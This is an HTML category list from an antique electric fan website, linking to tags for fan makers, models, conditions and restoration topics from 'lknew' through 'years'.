	<li class="cat-item cat-item-4115"><a href="https://antique-electric-fan.net/category/lknew/" >lknew</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://antique-electric-fan.net/category/lollipop/" >lollipop</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://antique-electric-fan.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://antique-electric-fan.net/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://antique-electric-fan.net/category/loophandle/" >loophandle</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://antique-electric-fan.net/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://antique-electric-fan.net/category/lubricate/" >lubricate</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://antique-electric-fan.net/category/lubricating/" >lubricating</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://antique-electric-fan.net/category/lubrication/" >lubrication</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://antique-electric-fan.net/category/lundell/" >lundell</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://antique-electric-fan.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://antique-electric-fan.net/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://antique-electric-fan.net/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://antique-electric-fan.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://antique-electric-fan.net/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://antique-electric-fan.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://antique-electric-fan.net/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://antique-electric-fan.net/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://antique-electric-fan.net/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://antique-electric-fan.net/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://antique-electric-fan.net/category/mareli/" >mareli</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://antique-electric-fan.net/category/marelli/" >marelli</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://antique-electric-fan.net/category/mariner/" >mariner</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://antique-electric-fan.net/category/marshalls/" >marshalls</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://antique-electric-fan.net/category/martinot/" >martinot</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://antique-electric-fan.net/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://antique-electric-fan.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://antique-electric-fan.net/category/mathes/" >mathes</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://antique-electric-fan.net/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://antique-electric-fan.net/category/mcgraw-edison/" >mcgraw-edison</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://antique-electric-fan.net/category/meaco/" >meaco</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://antique-electric-fan.net/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://antique-electric-fan.net/category/menominee/" >menominee</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://antique-electric-fan.net/category/menomonee/" >menomonee</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://antique-electric-fan.net/category/meston/" >meston</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://antique-electric-fan.net/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://antique-electric-fan.net/category/metrovick/" >metrovick</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://antique-electric-fan.net/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://antique-electric-fan.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://antique-electric-fan.net/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://antique-electric-fan.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://antique-electric-fan.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://antique-electric-fan.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://antique-electric-fan.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://antique-electric-fan.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://antique-electric-fan.net/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://antique-electric-fan.net/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://antique-electric-fan.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://antique-electric-fan.net/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://antique-electric-fan.net/category/moss/" >moss</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://antique-electric-fan.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://antique-electric-fan.net/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://antique-electric-fan.net/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://antique-electric-fan.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://antique-electric-fan.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://antique-electric-fan.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://antique-electric-fan.net/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://antique-electric-fan.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://antique-electric-fan.net/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://antique-electric-fan.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://antique-electric-fan.net/category/nichiei/" >nichiei</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://antique-electric-fan.net/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://antique-electric-fan.net/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://antique-electric-fan.net/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://antique-electric-fan.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://antique-electric-fan.net/category/nutone/" >nutone</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://antique-electric-fan.net/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://antique-electric-fan.net/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://antique-electric-fan.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://antique-electric-fan.net/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://antique-electric-fan.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://antique-electric-fan.net/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://antique-electric-fan.net/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://antique-electric-fan.net/category/origianl/" >origianl</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://antique-electric-fan.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://antique-electric-fan.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://antique-electric-fan.net/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://antique-electric-fan.net/category/osillator/" >osillator</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://antique-electric-fan.net/category/osler/" >osler</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://antique-electric-fan.net/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://antique-electric-fan.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://antique-electric-fan.net/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://antique-electric-fan.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://antique-electric-fan.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-1492 current-cat"><a href="https://antique-electric-fan.net/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://antique-electric-fan.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://antique-electric-fan.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://antique-electric-fan.net/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://antique-electric-fan.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://antique-electric-fan.net/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://antique-electric-fan.net/category/pedestral/" >pedestral</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://antique-electric-fan.net/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://antique-electric-fan.net/category/perret/" >perret</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://antique-electric-fan.net/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://antique-electric-fan.net/category/pinoy/" >pinoy</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://antique-electric-fan.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://antique-electric-fan.net/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://antique-electric-fan.net/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://antique-electric-fan.net/category/polycab/" >polycab</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://antique-electric-fan.net/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://antique-electric-fan.net/category/porters/" >porter&#039;s</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://antique-electric-fan.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://antique-electric-fan.net/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://antique-electric-fan.net/category/powr-pakt/" >powr-pakt</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://antique-electric-fan.net/category/pre-patented/" >pre-patented</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://antique-electric-fan.net/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://antique-electric-fan.net/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://antique-electric-fan.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://antique-electric-fan.net/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://antique-electric-fan.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://antique-electric-fan.net/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://antique-electric-fan.net/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://antique-electric-fan.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://antique-electric-fan.net/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://antique-electric-fan.net/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://antique-electric-fan.net/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://antique-electric-fan.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://antique-electric-fan.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://antique-electric-fan.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://antique-electric-fan.net/category/resration/" >resration</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://antique-electric-fan.net/category/restaurierung/" >restaurierung</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://antique-electric-fan.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://antique-electric-fan.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://antique-electric-fan.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://antique-electric-fan.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://antique-electric-fan.net/category/restroration/" >restroration</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://antique-electric-fan.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://antique-electric-fan.net/category/revo/" >revo</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://antique-electric-fan.net/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://antique-electric-fan.net/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://antique-electric-fan.net/category/ries/" >ries</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://antique-electric-fan.net/category/ritter/" >ritter</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://antique-electric-fan.net/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://antique-electric-fan.net/category/robbins/" >robbins</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://antique-electric-fan.net/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://antique-electric-fan.net/category/robins/" >robins</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://antique-electric-fan.net/category/roth/" >roth</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://antique-electric-fan.net/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://antique-electric-fan.net/category/roundball/" >roundball</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://antique-electric-fan.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://antique-electric-fan.net/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://antique-electric-fan.net/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://antique-electric-fan.net/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://antique-electric-fan.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://antique-electric-fan.net/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://antique-electric-fan.net/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://antique-electric-fan.net/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://antique-electric-fan.net/category/savory/" >savory</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://antique-electric-fan.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://antique-electric-fan.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://antique-electric-fan.net/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://antique-electric-fan.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://antique-electric-fan.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://antique-electric-fan.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://antique-electric-fan.net/category/severely/" >severely</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://antique-electric-fan.net/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://antique-electric-fan.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://antique-electric-fan.net/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://antique-electric-fan.net/category/sidewinder/" >sidewinder</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://antique-electric-fan.net/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://antique-electric-fan.net/category/sighting/" >sighting</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://antique-electric-fan.net/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://antique-electric-fan.net/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://antique-electric-fan.net/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://antique-electric-fan.net/category/slideshow/" >slideshow</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://antique-electric-fan.net/category/smaair/" >smaair</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://antique-electric-fan.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://antique-electric-fan.net/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://antique-electric-fan.net/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://antique-electric-fan.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://antique-electric-fan.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://antique-electric-fan.net/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://antique-electric-fan.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://antique-electric-fan.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://antique-electric-fan.net/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://antique-electric-fan.net/category/spill/" >spill</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://antique-electric-fan.net/category/sportscast/" >sportscast</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://antique-electric-fan.net/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://antique-electric-fan.net/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://antique-electric-fan.net/category/spraque/" >spraque</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://antique-electric-fan.net/category/sprauge/" >sprauge</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://antique-electric-fan.net/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://antique-electric-fan.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://antique-electric-fan.net/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://antique-electric-fan.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://antique-electric-fan.net/category/star-rite/" >star-rite</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://antique-electric-fan.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://antique-electric-fan.net/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://antique-electric-fan.net/category/startup/" >startup</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://antique-electric-fan.net/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://antique-electric-fan.net/category/stressed/" >stressed</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://antique-electric-fan.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://antique-electric-fan.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://antique-electric-fan.net/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://antique-electric-fan.net/category/subrang/" >subrang</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://antique-electric-fan.net/category/sugra/" >sugra</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://antique-electric-fan.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://antique-electric-fan.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://antique-electric-fan.net/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://antique-electric-fan.net/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://antique-electric-fan.net/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://antique-electric-fan.net/category/synchronous/" >synchronous</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://antique-electric-fan.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://antique-electric-fan.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://antique-electric-fan.net/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://antique-electric-fan.net/category/tatung/" >tatung</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://antique-electric-fan.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://antique-electric-fan.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://antique-electric-fan.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://antique-electric-fan.net/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://antique-electric-fan.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://antique-electric-fan.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://antique-electric-fan.net/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://antique-electric-fan.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://antique-electric-fan.net/category/toast-o-lator/" >toast-o-lator</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://antique-electric-fan.net/category/toastmaster/" >toastmaster</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://antique-electric-fan.net/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://antique-electric-fan.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://antique-electric-fan.net/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://antique-electric-fan.net/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://antique-electric-fan.net/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://antique-electric-fan.net/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://antique-electric-fan.net/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://antique-electric-fan.net/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://antique-electric-fan.net/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://antique-electric-fan.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://antique-electric-fan.net/category/tuerk/" >tuerk</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://antique-electric-fan.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://antique-electric-fan.net/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://antique-electric-fan.net/category/u0026m/" >u0026m</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://antique-electric-fan.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://antique-electric-fan.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://antique-electric-fan.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://antique-electric-fan.net/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://antique-electric-fan.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://antique-electric-fan.net/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://antique-electric-fan.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://antique-electric-fan.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://antique-electric-fan.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://antique-electric-fan.net/category/vane/" >vane</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://antique-electric-fan.net/category/variac/" >variac</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://antique-electric-fan.net/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://antique-electric-fan.net/category/ventilatore/" >ventilatore</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://antique-electric-fan.net/category/verity/" >verity</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://antique-electric-fan.net/category/veritys/" >veritys</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://antique-electric-fan.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://antique-electric-fan.net/category/verynice/" >verynice</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://antique-electric-fan.net/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://antique-electric-fan.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://antique-electric-fan.net/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://antique-electric-fan.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://antique-electric-fan.net/category/vinfageantique/" >vinfageantique</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://antique-electric-fan.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://antique-electric-fan.net/category/vintage1950s/" >vintage1950&#039;s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://antique-electric-fan.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://antique-electric-fan.net/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://antique-electric-fan.net/category/vintantique/" >vintantique</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://antique-electric-fan.net/category/vnitage/" >vnitage</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://antique-electric-fan.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://antique-electric-fan.net/category/vornado/" >vornado</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://antique-electric-fan.net/category/vortalex/" >vortalex</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://antique-electric-fan.net/category/vortice/" >vortice</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://antique-electric-fan.net/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://antique-electric-fan.net/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://antique-electric-fan.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://antique-electric-fan.net/category/wesco/" >wesco</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://antique-electric-fan.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://antique-electric-fan.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://antique-electric-fan.net/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://antique-electric-fan.net/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://antique-electric-fan.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://antique-electric-fan.net/category/whiz/" >whiz</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://antique-electric-fan.net/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://antique-electric-fan.net/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://antique-electric-fan.net/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://antique-electric-fan.net/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://antique-electric-fan.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://antique-electric-fan.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://antique-electric-fan.net/category/worksvintage/" >worksvintage</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://antique-electric-fan.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://antique-electric-fan.net/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://antique-electric-fan.net/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://antique-electric-fan.net/category/worthy/" >worthy</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://antique-electric-fan.net/category/xippas/" >xippas</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://antique-electric-fan.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://antique-electric-fan.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://antique-electric-fan.net/category/years/" >years</a>
</li>
